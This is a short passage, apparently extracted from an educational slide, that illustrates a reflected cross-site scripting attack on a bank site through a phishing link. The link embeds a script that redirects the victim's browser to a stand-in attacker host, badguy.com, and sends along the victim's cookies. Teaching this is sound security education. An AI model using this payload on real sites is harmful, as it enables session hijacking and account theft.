 1
Send e-mail with <script> tags embedded in
the link.
http://mybank.com/
account.php?variable=”><script>document.lo
cation=’http://www.badguy.com/cgi-bin/
cookie.cgi’”%20+document.cookie</script>
Follows link and the script executes
2
www.badguy.com
Cookie collector